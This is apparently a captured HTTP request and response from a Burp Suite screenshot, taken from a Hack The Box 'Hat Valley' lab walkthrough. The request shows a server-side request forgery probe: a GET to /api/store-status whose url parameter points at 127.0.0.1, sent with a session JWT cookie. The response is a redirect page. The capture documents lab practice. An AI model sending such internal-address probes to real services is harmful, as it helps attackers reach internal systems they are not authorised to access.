 Request
Pretty Raw Hex
\n
1 GET /api/store-status?url=%22http%3a%2f%2f127.0.0.1%3a80%22
HTTP/1.1
2 Host: hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://hat-valley.htb/dashboard
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waG
VyLmpvbmVzIiwiaWF0IjoxNjcyNDMyMzUxfQ.7YS1QAXwzDtj__tSeUUAg2pINnvxxA
1hBmOof4-HEkQ
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 02 Jan 2023 20:18:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 x-powered-by: Express
7 access-control-allow-origin: *
8 etag: W/"84-P/5ob00JvOzx20G7pf2GChzepTg"
9 Content-Length: 132
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta http-equiv="Refresh" content="0;
url='http://hat-valley.htb'" />
15 </head>
16 <body>
17 </body>
18 </html>
19